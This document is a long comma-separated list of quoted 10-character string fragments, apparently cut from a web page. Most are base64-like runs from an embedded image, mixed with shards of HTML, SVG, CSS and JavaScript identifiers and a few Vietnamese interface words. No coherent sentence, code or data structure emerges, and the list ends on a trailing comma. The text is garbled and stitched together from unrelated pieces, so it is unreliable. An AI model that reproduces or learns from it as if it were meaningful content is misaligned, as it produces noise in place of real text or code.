"HAeoTiqAhD", "+0Z+aMOEwY", "y8qF/U0amM", "94iIxuVBSj", "40OALikzbg", "73gKg3+Q7F", "oDot6wfmOh", "xpw3hTGvgQ", "KkDAExUE/d", "qNc2LelWDo", "P9QL1KIVBP", "IH4gCG2qK9", "YZ/YA7hERE", "bhHDUz0Miu", "MQL1CBlCvu", "jExh2Hca1M", "k9XP1APdkP", "h5+QNIhMhR", "ngE3OlLLmn", "jUXgnoLqJf", "8ntwhs279L", "xb8Z5uGcWo", "wHzUlAfOs0", "gX7ehYmI/8", "RaBeyfgJUO", "yAYUvfN8zl", "zwo6iVRLzo", '8.4Z" fill', "3fCxrc4NmO", "hVPaJUpsfz", "4hoAAMCB+W", "eeqDf0AqKe", "QpFoF7JCOo", "ohhND7xSKL", "ZTe5OsiDXa", "VhUS84v6Go", "AJoh6lR2iX", "eAegE93IqA", "AsY3JrZlKN", "/yqGYc7sYg", "E6hXyDDkNB", "O0S96gFR72", "Yac5qI7DDm", "AJcQxT1Rb7", "mNyDYEjdN8", "Y23JQaPw/Z", "GwAAeHq1cU", "zs095FEJlD", "gBAGy9PAPB", "fR6C2regeR", "+/KfubdShH", "kfCgCAXRL2", "A9boLQL3gH", "rHHkrfSup1", "f6JH1+rOeu", "zIdfpZZA4L", "hedFvaEHiH", "67ol6J+/wa", "+Ac9QvT8N9", "IH3I+HQw5p", "T54+sFbc4L", "H1BvVw+weg", "sUA1Lu1kt+", "zgHrKh0A9i", "7kSAUOjcMF", "NDhz6iOB86", "6+YxJUO9L4", "F6NAdR7ZYB", "3YIRgU9QAA", "j7fo+4z/pG", "X/6RL3V9QU", "Z7oXIMW6IV", "+ZcDdIpAvU", "EzUO2mHioO", "Jzbv5jPMu8", "EHiHoT73Cx", "KHgtDm+hvX", "LgvDCEiROa", "2sSgXJQx1K", "7ff2Z3/6VI", "Qh5UyDRQ6m", "Dt/uO/cAAI", "ImfR391FGU", "qZfygXqEI1", "z16v4EzSvV", "dwxhAAwe8o", "ainer .hid", "6v4EzSvVu6", "BUS+JetEOU", "BM03iwC+Yp", "nUI1CtkgHr", "CGEltcvcA+", "QStNOAc7US", "D1CsOi3rBv", "iJQbwH1chm", "yoX9TRqYw7", "h8eD3vAd3r", "BUQ8AeDYeP", "w0np4BGT3s", "wYWRfBOFFD", "uARgt7QjoW", "5eJeiftUHF", "Juch8Y+qd5", "dUO4OvavEY", "CeUgTU04xA", "BLlObJM5LI", "ojZZMJ0C9Q", "f8z6PvYAoy", "NwDAGBtXkA", "SQ6JeNijqA", "content", "qsEr/L364u", "075ydHvUzc", "7jD7Srzdxi", "YwT1dv1B6z", "52 0.89013", "s4R2xWMSeW", "DIKb1GLKen", "   <svg cl", "mage0_658_", "CYbBn3RL2K", "ol2SAeoWLo", "UPinqi3t3z", "4AACzDizUA", "QNQzxMO1Ev", "VQ4TRvZFEF", "Z7sSzWr/2D", "vG/1H80pYD", "sa3ODZjqFf", "6MBaFH6oLB", "IvgjCixx5g", "SbeIeLw6Le", "YiHqZuAcAA", "Pnj6wVtzgs", "e5O8mCXKef", "bzDxQJRL9g", "XpN86Je1aC", "QS29XE7vpZ", "AAcA5e/AEA", "z2oC6p0ZQD", "nlP6mRioJ/", "5Qr/sGoB6o", "jIqKZsskQU", "Pu+AeEREdL", "dol5xWNQL5", "5+Qe3hhCX0", "EbDu8Tj3ok", "hnMQD1bq3k", "KGHM0I1Htk", "Ld5h6gn6rX", "nMPAACASz4", "BUC+xh4cZq", "hhyHn6GHHc", "ePpeKeifuk", "AYCn8H0/95", "e/GIoZ43Dp", "qrTN+x1/uE", "89RL2KeVGv", "EAeApRr7JD", "gqAcAPAIPE", "balTn5MnHf", "uAeoE9JGZQ", "nzHBunEPXq", "7O+N31MAAO", "gIGsIwiO23", "qHeBHZZ3iH", "PdcXAPUSe3", "pvdwzXAEDV", "COGenV/QoO", "nd1w8j8TBc", "XUg2JSL6GI", "D4NhU56Tjb", "rYXT8Lp3fF", "LxsU9QA4ig", "color: var", "fD8JLsYgzs", "r2nA321RDw", "CexQDUu7WS", "mMSLKACwK6", "A9Ty0AABwi", "8x8wL1kCJ+", "sE/uwRk4F9", "xYAUAwFPqj", "iXibuAQBr8", "pAAACeStSr", "C95iJQbwH1", "/Spb+YEbhn", "B4REVG7bJ5", "+BOpZTUC9M", "v/BkCAPAM/", "Qr+HvSe8O7", "D1ugdEvcl3", "M9wYPOO4Mo", "7dx9j32/3u", "TLoTGzKmDz", "8l6lV2iHrN", "yL4LwIkcqc", "UK/7BqBeYA", "cNQD1Q75sf", "a+J8ZpXqnd", "Ctu8NiDweS", "WJlBvYwf1O", "99YXvWgYf+", "aiH/8/4WE7", "ZnDoGpV06S", "r3tU+hdwv+", "gH9d76G0On", "wD1AntIAkA", "FAwPOmeHcO", "ydPXasMXbH", "XKa/Sfu3aN", "hpQzfdknH4", "7B1juIewAA", "esPLzxj1yg", "Z1fMOpl4h4", "AgxAw9K4hh", "97QNSbfIfi", "4ufF/UAALg", "roeEG5x/6B", "0OLqhXvLXW", "+GY/5R6xER", "ABjhAzgATF", "CMfhAAAoJO", "S95iFRL4l6", "Rmlecu/fsZ", "JvPMO82F5l", "l7amCkNVJ6", "BDw1V8AwCJ", "u6JevG8qDf", "vbSdqLe1O4", "WMEDjLBvaF", "height: va", "B4S85PPs8A", "M8SYix4zDG", "U0amMOw7De", "X/Envt3wmt", "VKRlAvyQD1", "mZi8GVzsRJ", "Ctp0oTHNpm", "Zf/ZF7ZnHX", "GtXR0NR1Mu", "AAMCoFz+CA", "+9h2wKHg6C", "OiXjAv6iWH", "RWbeSWfzV8", "AdTw0AQDwc", "g3rdNwD1An", "7YCKGvUSvc", "1Kv7EzSvVO", "P3RL2KO0S9", "0XMu5oRqIf", "OYiQ85ymyF", "4P2Z9H7u2+", "6AehjGQQim", "AdvEQCAKsR", "qNQ+KeknUi", "xdCFOEOvij", "f+VRlXOsBY", "inqjXc4eoF", "Hsv+wCYG5L", "8hOGpn5XKd", "r7kQqAfUE/", "e5OsiDXaWC", "vcIF825NMa", "EMOGcGUE/O", "cOQ01x0hyF", "9W7mhxKw71", "HMOhQfTOJy", "fuTLv3FjMA", "e1aCoBwD08", "Ie6JevvMv4", "XMA6F0oBwE", "TrGlztDu8R", "iXon7/BqSN", "901C150.74", "SJH3sBw0Jw", "/hmuEIGr5G", "Ac2YA9eQMo", "hk/qNd9A1A", "mL5wCBeoWM", "LjAV6aCiKP", "+wUW9uvDPN", "9Yr+pPiu18", "7rwT1TvC39", "9So7RL3mIV", "SbfIfisKgX", "VQr+bvqYGR", "b2Mod6SQYg", "CRVCvpviKM", "zA6gnZwD1m", "kBXuAfWAeu", "nlaD5vi7w4", "JfqBed1H8I", "qoxCwfkHg8", "6b3cM1wBA1", "PUm36E4LOo", "l7ol7nHaJe", "6EjW9EP8vj", "7zYX3WHeHc", "PPNADAAAc5", "Y60CDLhMGA", "95kFRL4l60", "o3Y5R6N2eI", "FAve8R/8Ye", "ldNTOaQvbD", "7lHdAdZyDc", "BdTL+UG9oR", "QxPAmcCXCT", "3obd4h63Qd", "BqiXz3g41P", "1QikVcv/ur", "gjFx5EUMQi", "LvLreZdw/r", "9eI7RL3uA6", "01C145.755", "AaEud+pw86", "cDeWcU/U23", "WbcE/XiO0Q", "QLgq4HBETh", "ax1XBgSbeg", "MAeNkZQb9c", "u4W3cE/UGd", "P47BpKIOoe", "Yt6wbyolxw", "oxpfGxnDHY", "X2kJhBvZ0M", "cKrvTH7m3i", "PKzOol/GDe", "AXIUHAgCAO", "+oJ7rC4B6v", "qt7VeGeTef", "87N69HLu+h", "AAW974XQEA", "D1Rr+cOUS8", "qLdDDNQOoB", "b3nAOMttSp", "6KNm3jdFp3", "/DWjzeYVUW", "/f2ttlDQ/2", "fPnBv/hP42", "OHD9HP/Y3Q", "PqZd8t+oJ5", "YcNepl4h4A", "5BTKWLI0Yx", "AACb5WUdAO", "WhlDeXMDzp", "tXdwT9Uqrz", "Uy8Q9AGArv", "binoDi0S9J", "YeYF6qFH8W", "F9hDYgb1dj", "eqLe3fM7jX", "YxsYa2gqd9", "YEzjeGp8X8", "DhqNdAEsEk", "YDC4h8bw0z", "9c1HveHT7z", "y+4R0T0GfK", "HLkDQwHzUl", 'ill="url(#', "g5Rr3lQ1Eu", "yXgHqPfl/h", "yJycCJyEKY", "CEiROa+0lN", "</div>\n   ", "a+yQ9RrHhL", "c9q5t3Tz7x", "r/Kctt27j7", "AAKxG1Ltz/", "Vfx8NGoPDG", "TA2NcHJqvT", "MOScGUA9oF", "lAvuIeVGdT", "nmYE6qE3ix", "HsWQmQOmZM", "Hv94j7rDdC", "w5Rr/uAqDd", "g/1999/xli", "1z0g6k2+Q3", "iGencIw5Pm", "ZD9tP2bYmV", "D1gntYmUG9", "oDot6wfkdR", "XrNflCvaAT", "X5gEAnISoV", "D0zm9HwLvG", "jiChq9RHQ1", "AIA98OIOAH", "vYFgLB44qg", "LqsW3z/CEM", "zlS5Jw9QcW", "APUqHwL1rC", "e4BUW/yHYr", "eTfH6f/pdf", "4R0YX0m7/3", "oWA1Dv1kp+", "TtEveZDot6", "GPGnDeFMa+", "C9sBU5/cYg", "fO0HjbF3x0", "xd1OUAEHxN", "kA9UK/JD+p", "hflXGlA4xl", "uppRqAeQmh", "5R2iXtWgqA", "RW1W94Mggh", "F4TvEXg8k9", "3qAqDfxDhc", "53xsAzsTsD", "Rggtr3+78t", "Bhwsi+CMKL", "TFWNKXF32i", "FT8F0htIXA", "XPo3p906S9", "miXibuAQAA", "AABgA0S9yg", "D3P2WsZ3ud", "mQVEviXrRe", "XCwQ9YIdol", "A9ZoLgXpAv", "GwOQS18AAm", "ki0UKIYRQi", "ZQT/Z3BG4z", "jAto1BsMiR", "HFy4OY6KIC", "n-dr-color", "AB6jUXgnoL", "f2Wftm9OJk", "j7xxAMCT6Y", "C/zQOgERwA", "hZb7MAcZg0", "z1O/qgQeY5", "QAgAfzNu6J", "7iXd4ExbsB", "N63TcA9QJ7", "B6hYugXk1x", "DyGE9hGLLU", "2Mzhnp1jEl", "2PkId/qqjx", "JYASN", "mCw78mjiGe", "bDhdnBAcxj", "j9mrj/BLPY", "FH8IGj/keA", "ci8HeGy/Jc", "q/gTNK9W7q", "8e1sNg2JTn", "FDjhREAeAp", "H93OPgH9d7", "PIHBbA7fpZ", "svN6Val0ah", "3lIU/0UIF6", "qDeNz+oNxw", "mIx2Kus33o", "CbRL3KDlGv", "p5woF5SDwU", "ciJwJ8CfE9", "9bJBUQ8AHp", "BFbAuBdGLb", "JFTLoJsRc5", "gNpq3s0/b5", "Ce0gCQD1Qr", "GLKencKo7J", "rVL3APqOfI", "Gfd2+cK/qC", "bxXgTzWvfz", "OZBDPXK/u5", "Jcy71YygM7", "hjVxEMYnvp", "rWIY6t0uho", "rHhT1kqgX7", "TuFIaS3l3C", "35e3AMAWI8", "kSYf+VRlXO", "X0yi6uGoXk", "LxP3AAB4Ni", "EV1ZNiki+l", "+TRxDvSIGI", "oVzRe4p3Yv", "DkdBXEDzmf", "OBM4C6DYCJ", "mcnN3EdpIF", "BP+RCoZzEA", "bD5u3d9cnT", "jXXQTqBfew", "tyz5R4+pww", "QAAADQbBn3", "eEPUm36E4L", "P+SsJnfXYx", "ZAD1KgVAPa", "om: calc(\n", "2iXvOgqJdE", "yOrH5XDzxg", "pJLgH1GvwA", "epCFnqPfdP", "Q3YGa4517k", "DvWWM+Ht6b", "+qcpgwsq+J", "UumHdrip8M", "yyyLlhLADq", "/BSA8ApiXq", "vEfdZb4B6B", "Bewd/ZEFAv", "B58wA6skZQ", "QqJdEvWiHq", "ctZR/NKWw8", "HP/xeiYhiB", "ZvfvwveTj7", "L0k6kU7RL3", "Pc0I1HtkAP", "oZoF5zEai3", "3123dCasqv", "jnqh3wg43B", "HAAAY8C7ui", "CbmVd5Ttvu", "VDYp6AMCev", "983zOXEmLv", "SGeti2Et/D", "MB++UAHAAB", "Xu1KtS+NwA", "Tv9M7hvh3Y", "9mLV1sdwTy", "EjRwh9paR/", "fAIyO5hyQG", "6q3mRb3hy0", "B/WqjKBekg", "9tBxwKji7i", "POxKYMpSB+", "hrLencJQ0r", "Thời gian ", "GF1gagn6jX", "3uQ7FIdFve", "4h4A8CgvDQ", "U5+TJx36V2", "y2REQXEaj3", "T1kqgX7RD1", "dnN7k7yYJc", "ADgdPO4J+o", "op6od3fHDq", "  border-r", 'or="middle', "WQ/UK+7KP4", "F97C5UJd+y", "QT85gyOkqi", "raP+7csORS", "4p624l6g7+", "Xq/jHUWzII", "L7m22SoUDF", "iKhHHhw0LF", "pw70Y7L3WN", "qPclcI+IiD", "9TJ+UK/7Bq", "Cz8mEIAAAG", "m98256D9cM", "uYckBpyN0m", "Hru/9Q39DT", "jQ73+hdlHy", "7US+hBMAL1", "XNSjqAQBn8", "6Z4dw4h65R", "X1IOhEKi3Q", "uYF/W6X0DU", "7bD/2/Oxz8", "0ecZ/1dqh3", "+8AP13OFAv", "84v1DUy8Q9", "Z1smEREBwn", "uAUMAgCp4n", "H/scOOd3+E", "D0n2BWhzUM", "OYdDQvDGnE", "AACf7I8nP3", "hnk3n2HebS", "IReAPiFn+i", "scroll", "h5jO611VPR", "KHFZIF7QD2", "Lwxh4oTmfl", "HCaM7HtZeL", "XqPDKCe8iF", "YCvXtYaWsv", "BNTTjEA9hN", "nJQ1IuGrxX", "BHDThvCmNf", "sd70O92KwB", "nxJm44E96v", "9SALASUa+y", "qGlDN9NF/a", "wzx78Sg3m5", "ArwYGR+AUM", "JM3HBn/R+y", "CkWgXskI6m", "V/R318saR9", "ZCCH2B/uIv", "F6M5sXGNkf", "EJiO4B0Kvw", "O2Q/7VZJZH", "qomfdN0enf", "WJMXjiq52k", "hfkEAQAA4A", "pAEgHqgXpM", "D16ikS38xI", "nn74ugjtmU", "El2MQb2ae8", "9coYhIuyir", "6Ir64VMhIv", "LxAva3Fg0f", "TxuR5tylDe", "OLbQcczv4A", "T84A6jUXAf", "J/vYdsCh4O", "kP1DPHQ7US", "userAgent", "riXuiXuMdo", "s7ol6A/OiX", "VEvYk7LOdF", "O9TDtpX4Hg", "DzsSmjMnzb", "VWDe0A9g58", "bFDUAwCA9z", "EEJfpSrcA+", "/9n/5HzQPL", "3iOip8vAjW", "3uzNWmnmBe", "74wb5gYMA5", "MYN6OxmgXn", "gqAfAbN4EA", "AHw1cDgCJw", "NUG8csE/uw", "9SJoHFm9AB", "rIfqCf7gXq", "VjIlaYrua2", "hAic8gccCJ", "QOwh1aXCPd", "P1Gvyg3pVR", "W6j3tV2EPX", "u/fsZ+H1rr", "45A6jXVQTU", "OgIVvvHkxt", "5df5YzTsJq", "jcg2BI3TfP", "ZbRGk", "/uocQXK3aF", "uU5s2z2/iT", "+qJej3zol7", "kyqHiBM03i", "erGBPAJnGl", "OoOFrVMK8W", "skYvW/+xu/", "41/6gG3vOL", "fEFRL2JO6y", "zkIQFVroMF", "tv5i4vkfn3", "PuAcAwJN40", "+h/cRLjxBC", "CAcHDT+pWB", "Z5t3mIvPuc", "HxnRjcIyKi", "+AeEY3KQ4Q", "6V4wRQ726P", "gqBcNi3rBv", "PUycQ8AAOC", "HbzLzKcwrd", "createElem", "1c/TwMPMD3", "h5qJdisBcL", "dRL5oX9YZe", "4fZ6F5S7n9", "9fJh+7n+M7", "98KbBQA8gQ", "ETs/RR+Nfh", "WcdxS9tOZy", "FEYPf", "b3gHqODKCe", "sAXOMsbpID", "zgMPr", "qFf1J77d8J", "23zd0JG9/i", "QqFfIAPWai", "JHjDzAucDh", "CyD628SLn7", "tcG/8Iag9c", "MhohCBeoUM", "vkfn3bAeEv", "EzqgDuxA6H", "APUK1ww79Y", "8Zt7SwfCi8", "p59HzOXEmL", "KDlGveUjUS", "TXNnwZh6pk", "pw86dC/KuN", '"userSpace', "4y7y63mXcP", "J72FyoSz/l", "8V3vQgaR1Y", "5Mx5CQruYX", "+/uNL/HQAA", "NwSqGocgZw", "gFRL2JO6yG", "BPWyMoN6uP", "1CtkNAQ/as", "BOohtIZ4CR", "BAMD+eIkHA", "min", "Y+Eyf3cDMC", "73svMMYNOO", "I0W1gjKFvV", "UK/JD+pVGU", "gGA3RL1Kjt", "b3MPVz7wr+", "M8ubjvWu4B", "KhXnv9h37k", "t3n2Mfb9H3", "fqHht", "FfE8dQr4hB", "HvgB0GLr3U", "gHvkkAgAA4", "IGHBO/4AmX", "bCoF8yLesk", "DSwPzm6iCt", "YcKaol4l7A", "sH5HUS9TNw", "LRL3gDlGvc", "PSK6vEC9Qg", "XmIPDzNQr5", "Hl8PJOWK74", "lVjIlaYrua", "Vwaol8/4uS", "F9SDoRCot0", "rUeFPUusMP", "b3hy0W9CTs", "JcpByWBs7T", "joZdCY2ZSg", "hwJhypi/7x", "3rdNwD1Ant", "6R1D/DsxqL", "IgxYqhX958", "y9szzrw0H8", "5ZWZlVWZVZ", "xXU3srp+F0", "mQ6zQwyBwW", "H5XDzxg28b", "ndM88rYdN8", "PKf4i8HkHg", "1EuiXrRjxa", "YwQOMocsh8", "eur/5z/sZw", "3IkeJlCvkA", "r.active {", "r5GdTQ0dZ0", "9QHBb1gvON", "QNRb9w7iHg", "GoXfTY/Quj", "button-dr_", "8QcYFzicPG", "QfDtGhipfP", "qj3zQ/qDYe", "b48dXlYOEk", "DV2+KDdx/Z", "AdL7iEgAAD", "1T6WU3pJLm", "f0dD5xpz8k", "HMhE7o+3J+", "3gXH0EZF5F", "X+udOLiHzQ", "J7q5QL1CBq", "SX/pjR/wqi", "lBP+XARqLf", "EEEK9Auh1+", "WsyXOcAYDD", "e0A1AvcAeE", "oF4hw5DTXG", "AAY5StFAQC", "6Lwb1kNivt", "Aes2FQD2gn", "1HH41/GQr0", "O/07vGOLfi", "AKyusQxie2", "9QNSbeIeLB", "2Dd2g4IOpN", "RZgXqFDFCv", "bFPUA6OWDN", "5LXMx6AwZu", "DCCGHfoV7Q", "9Qr7so/hA0", "uScn3xz1u3", "634BUW/iDs", "13w3pIzNd6", "' _ dev sa", "T1Rb5/5F1E", "hcQ9SbusJw", "D5hx/U6+Is", "9G/KyBSGfa", "ZBtQL6sFQC", "NO/SvT37mo", "C7xuHfiS55", "Gv8w5Rr7TK", "Awa2cc2XuT", "Xe+htDp/4e", "uhI1vRD9rd", "qBfcw8oM6m", "ZhAvUIGqNd", "l/wAFl+Z04", "W9TNwDAIBt", "PsJA+oW/4q", "QCtvHEDABw", "QvUK2QYcpq", "BLb1cTu+lk", "e+ZpPWyKvz", "w80M1CtmJF", "QL5/RCfW+B", "7yIoZ6vmpj", "l6AADcJw+w", "9dzh2w04go", "rRsKgXzIt6", "AvQXUy2WAe", "GuyKIzCF74", "4QQQtvqA+4", "v2Q/qFY2gX", "XsRenfFqIc", "4rAAblKHdf", "0Q9Ue/y/Ff", "xYXgbwLjHE", "-size: 16p", "MYoXfr/qF3", "/pn+ofY3q4", "NQbDIkTcwH", "Oplg6IeAFy", "ACwLC/YAAA", "Cxy5A0MB81", "uL6Hp13w3p", "oB5QrzUDqF", "W/B2cYUC+o", "WreOIaiH/8", "VO+qcpgwsq", "IG9XYyQL3u", "SQVFvc17UG", "Nf9AqLexB2", "AADv8lIEAB", "RkG1AvqwVA", "QfCie", "AADArt7GPV", "wGod2YA9eQ", "dKGw8XZV2x", "Kgn6l2dF/W", "jjDIMV2FWO", "oacnqJTh+b", "w/IOUU/U67", "TVzEMI7tLs", "7AADAEnywA", "lK987N69HL", "82MYxq4iEM", "MAuH9v/BkC", "RlBvSQD1Ct", "GPZf/aF7Vk", "1cQ9UW/CDs", "gwsi+C8CJH", "qCf5gXquLw", "vuMuR068Ah", "U7b7t3H2Pf", "  backgrou", "iX6gnusLgH", "14.494 145", "oIfqKcUAfU", "cZgXoIoQjx", "7k/QvFK9q8", "LGYF7ppphe", "sco9G7PkV4", "MQuSQOZz9Q", "Wn7xc7xdb2", "M86aSyFnGO", "RG4p6od8AO", "6E3toDAfqJ", "oN/QCot7EH", "T4r6mXiHgC", "9IhaLkLjHE", "Za5w/COJ0W", "ajnS3kt1At", "lc(\n      ", "of/kO7w5PB", "l5lh6jXPDT", "ssd2ZWChMO", "nKbIWfOS1B", "/rjMsB+3OB", "nvYGEG9XX/", "ccwrombGE5", "6D5ZhHAV2y", "v/0P/ZQ05v", "BkZaI6XXwH", "innerHTML", "M1HvOvAvuE", "foCoJ+pdnR", "VBOhyWcU53", "6inFQL2iH6", "NwjIjpHHrZ", "/OZeDPbeYI", "QbBn3RD0AA", "Dol42KOoBw", "njXoXp55xB", "BoCTjMQ9Ua", "RioJ/uZd7s", "S97gFRb/Id", "7iQLcp1+Fp", "1AvsIckANQ", "qr3n7TzC7q", "RBC3y4WEIQ", "nM/DDwAAl9", "wQQgjdZIF7", "3ovf0MAuEd", "X1Fm9cb7gX", "362eF5u05e", "HQ7US+qhYA", "CMMgtt+9EK", "IbiYbGxE9S", "AAFAR90S9E", "ATfroGRync", "OHPyBpYmOb", "K+QAeo1F4J", "BhNXFP1Guc", "cA+o9/EA9d", "vfH7DQBc2S", "T/AD9ZQioJ", "73rOHEdWv6", "8xDuxeTefY", "wv6g09QNRb", "B1JMzgHrNh", "g/OMKBeUA+", "VFvn/kXUQ8", "OolGaBe4SK", "H9QpFoF7JC", "zMC9RBCbxS", "PXm3EHcAwC", "0Z5t2C0T9i", "O4qgd5sY/z", "HHF73rBAE+", "fwDqecKBek", "dQD3JD9Rzf", "4NmOoV8eYB", "nFY1AvmRb3", "ACwbz", "XVYYqjXwTC", "NOG8KY1+CA", "WKt99vH6WA", "NvQdQ7eYfC", "DqnRlAPTkD", "iXywD1ugtA", "Y1AvmRb3kk", "x9QED8yby+", "sq+J8Zq35B", "O7F6qzuAYm", ">\n      </", "ygHlCvNQOo", "QfLFCvkNEQ", "Vgcg+CIfU8", "xgOOHSMaWf", "Ue+EHW4OiH", "UA/Wa/KBel", "sDqCf7gXrd", "yGs8R2Z2Kh", "61167 0.00", "N26f+jdsn/", "xAvVsr+T04", "1Os6KOpdYI", "xQC9TQjUO+", "Q/QZG/wlmd", "XufdUhaLkL", "ChlAve4CoF", "5zUWg3gLq5", "3ZMiHqvvuZ", "8A6gX2kASA", "Gve0DUm3yH", "gLIRPRrixw", "nZTe5OsiDX", "HgDsi9+4AQ", "/h+ZV4rAAv", "DxD1RL2r8w", "Hv7o6dRr1y", "/jB/W6i0C9", "fdQMbwB6o0", "NKBxjL/rMv", "MXg5yNS8eT", "     fill:", "KYMpSB+7/6", "o1zQg6ol6A", "ix7a3xT+aQ", "L2Jd7g4LOr", "HqiXqtd4h6", "g2JTnZOMvZ", "2fie3J09dq", "XxZdoEC9Qk", "XBLlrYOAEj", "YlOdk4y9n+", "ết<br/>bất", "UAAE5xE/dE", "vYhjmzC7Gw", "ao5AYaCLlK", "R2m3/y9Xxs", "ypEWQKocJI", "vgQDAw0S9y", "N69HLu+h9c", "oKh3gR2Wd4", "kf6/LHYrlu", "HqdQ/MinqZ", "SL50W97gOi", "z9p9gdlc3j", "TJAveYiUG8", "qCX6gnlIE1", "F9WAoBOot0", "q3k9+AMA+o", "4uA9TrLgD1", "90O9wX0yi6", "rDzh6lEC9Q", "AGDEf/zR/x", "0sAQA+h/cR", "Colx76Tj1x", "HzOHsHyKn7", "d+/beIeoV5", "SeR8/nxJm4", "izqbdwh6nU", "n71A4LOq99", "yl3tERJeRB", "VvkoN4JPWy", "EAtD20AALC", "p4WYG6hUzE", "/3F/+P9LW/", "AwTNSr7BD1", "ouFzUm7TDx", "c0I1EPfLn4", "o3vGJjDyZn", "ferRQx72pG", "xFMt+lP5pD", "BwZD7wAABA", "DD9i2MXg5y", "eWUOvaMWwX", "Pj22FpwE3a", "exg/qdd8A1", "wD3iIiIriO", "1zh31MnEPA", "CaV6p36RzO", "c5qZ/VTEWz", "ghGo98gA6i", "gOOAwYWRfB", "xtBdEvXvDI", "vMKRvzm3rP", "L2zGxGw7vE", "I862dcD4n5", "7USw6Jetmg", "5+IRQiZ8SB", "ẩn danh", "MQjWvFK9S+", "5qI7zLtDGQ", "NQ7gHqSH6j", "fq9cyLesUL", "L23KM6oxdO", " }\n\n  .tra", "zSCekmGebd", "3cy7nX7mXV", "Ps8BLVvQfM", "N7jlr85HMo", "AyIeu+JegA", "ect: text ", "XiHgCwVS9+", "XiHgAArM9L", "cPJA9b3nAO", "uppRqAeQgj", "UEnUK9wh6i", "vqZd0UB9dY", "O0S94rCoF8", "C5+7m9LCd6", "0iIjpQNhUi", "KMvbcozqjF", "eFfxHCvud7", "Qb8XIfKinI", "TuVjOUfXE0", "gwXiHgBAGy", "KiXDYp6ANw", "/Bo1MvEPQA", "/cu0f3zNN6", "LoFfqX/94f", "6fQz5IgBXv", "b2A4aE4C4l", " system-ui", "YSQXf/9n/5", "AveYiUG8B9", "P3frPn8aI/", "XTGScojhXi", "Dn9GdTxwpj", "GJOg+pq3/w", "rgFRr35e3A", "D+MztTnvRu", "sOiXjAv6iW", "eMijqbc6Le", "JgPUay4E9R", "4OwKdvU+Ij", "JwZzpvBoWt", "nuQH6rm+AK", "w84oCy/Ewf", "dlzbvYDC4h", "Rg1j9xj+ZQ", "CYS9So7RL2", "oHfFGJ4+vY", "5jq/vc/9BQ", "FQWmf3mn1G", "vKVj927l2P", "1BPKQLqaUa", "8FJoaPCoeB", "XrheVFv6AG", "Eu/3wA/Xcw", "r(--traffi", "+OeqFeYF/W", "fu5/jO7hYV", "UjUO+RAdRT", "A8NBcxIQ3z", "OLoZ63jhsO", "qJdkgHqFi6", "1b6ho/23yH", "IQQgYIseQQ", "GQum+ez2mZ", "qhLEtwD6iX", "wI3DPVDMNz", "gZHmFCBb5N", "UmL7i9C7VQ", "Yvtk+xlcDh", "dF4t6E3YIh", "oAAHz0Nu6J", "v4Qb3uIlAv", "zjv14s+nuK", "1wj4iIbiYb", "gDqgXpNflC", "/KBelRHUSz", "sL4Kp1B/G8", "/6eYjvNvUH", "eoVMkC95kJ", "nRRIF6hQxQ", "9ryolxwS9b", "div>\n   </", "0MUK+7ANQL", "Ly9Rb1M3AM", "DOpl/KBe9w", "ghNFG/wj2g", "v8GlxDwAAY", "qT71AcFvWC", "gKg3cYfVsK", "8emnAHNv0R", "+hhU5SvOn2", "Lc+6pD0HIX", "w5sn+li3+G", "PvIO4BAMD+", "f0s6R614xD", "r3lI1EuiXr", "iX1UDAC9R4", "B80r1riqHC", "xBC8WLRQwg", "ZzXz7uln3i", "CeIwOoJ/uB", "Xz30XIWsOk", "Vu00Mo5p4C", "DsxqLebEbB", "u00MYWz/X5", "hw/Rz/2N0D", "Aj00FMUfgn", "Qv+pPdbPhP", "pFO0S97gFR", "8XnYAgCAIO", "4m6ol6U3dY", "xibHG5chfS", "y7y23m3cN6", "Qfze/VnNzH", "XPCjqJVEv2", "73LTP0TOip", "Jzix/cI/pM", "xTjYM0ri3E", "B5CCPnEAoY", "Q8mAAB0u4l", "g/qdG/8sZw", "9J92hY/kWg", "UO6p3Qw6bo", "ruUPUC4dFv", "gX1IOhEKi3", "F7U636AqCf", "jZlKAXxe/d", "VmTRv", "2QA9ZQPgXq", "Ju4BAFDjhR", "PPwsCANgxL", "H6jXXRR/CB", "sb1kJg/8Tw", "qVUg7VbxA4", "9CZpXqndVO", "AcA8CkPJQA", "od8AON78g6", "BOqVjKBekj", "8bFPUAAIAR", "AwEN4FfdEv", "rHjnqZuAcA", "g1WMiTfHpA", "xgI9NBTFH4", "q9wnUayr8h", "K8A87UHhqK", "fMqG65be5O", "6dC/KuNKBx", "7sB+p1F8Uf", "3m5GwJ6ZzW", "bQPzXi0V/T", "Geg44nDFiq", "pfO4YwhAIL", "  stroke-l", "JfJCveAegE", "8zEC9QgZQr", "VAvqYcPM1C", "C+6hYgDqnR", "1wonkngE3O", "ieKA8+opdA", "0MOmKF91+n", "B69QygXnMR", "6wPevAQ//h", "493+8AP13O", "JwXhjBxQuN", "Mz7puj07/S", "dDuZFve4XE", "Ldoh6XQOi3", "RqAe2kH8wB", "oF73DUC9wB", "F/acMi4YPQ", "HgRD6r55Pq", "gEAwHPx8A0", "Y8PITRcEtw", "3rITFf6504", "QrXiDqBXeI", "7GQF7Zjaj4", "Colw2KegD0", "MDAC7tXdwT", "1BsOB/WCet", "mdc776b3cM", "cH7C/Qw8p8", "OWcGUK+cAd", "oW8WPxyE0E", "zgtP1i4voe", "AeAi/ncv/u", "kSkM+06Den", "Yd4f1cPsfm", "LAwBPIepVd", "iAwTqFTJAv", "i4B42RfnKx", "yJf/uXAHro", "KIq7ol68R2", "H/EWsdw1M9", "8yQIcp3YJn", "DizFz/7APA", "T9+7RPfO0H", "aIes1Dol4S", "8vctJYVtuy", "PIko7ol6E3", "rQnPmcHPwf", "2wMSjqAQDc", "dfoIdNUb7q", "KGYac5iJDz", "teIw4BR6N3", "HA/USehCMQ", "AAX9u3/NPh", "S+YF/WSQ6J", "getRandomV", "R2B28y8ynP", "yksciiMwhe", "hEAq72MM9Z", "LBHuAfXkDI", "7Ba1Lq0dfN", "+StmXqDetu", "9UTOOPpWIq", "VxDwAAzseH", "DxuhF+hv/p", "2GQv3fWy8H", "PYHkICdJ0G", "DAPqBfVgKA", "/k0ZmcKw7z", "vfTaDeH8Rf", "9Q7eoeGAqD", "IRuM+Ac9R9", "j5ayj+KUth", "agAAmKIq7o", "x9gXOBw8oD", "01Rvur0/WK", "xiD4dg2MVL", "/qdR0U9S6w", "dwj4joHvIw", "zmDnBSol5l", "M9ULkkM/0o", "vespttNcLa", "APhkKg3gI9", "qFcd+I5fLe", "d6iEC9Qgao", "TPgTqWQxAv", "6C9yJEuEw7", "6rm+AKjHu/", "H6ilFQD3NC", 